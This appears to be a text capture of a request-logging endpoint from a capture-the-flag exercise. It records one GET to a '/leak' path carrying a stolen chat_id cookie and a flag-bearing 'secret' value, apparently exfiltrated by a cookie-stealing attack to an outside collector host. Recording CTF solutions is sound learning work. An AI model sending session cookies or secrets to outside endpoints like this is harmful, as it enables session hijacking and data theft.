 Endpoint https://enz6vefoyu8n.x.pipedream.net/ Copy N
HTTP REQUEST 1YptN5gqx1asMIBdV1EYkin6Ylf 2020-03-08T07:08:58.660Z
Details GET /leak?a=chat_id=397fd670-610b-11ea-820d-565b84148f6c;%20secret=utflag{95debad95cfb106081f33ceadc36bf9c}
Headers (10) headers copy
Query (1) query parameters copy
a chat_id=397fd670-610b-11ea-820d-565b84148f6c;
secret=utflag{95debad95cfb106081f33ceadc36bf9c}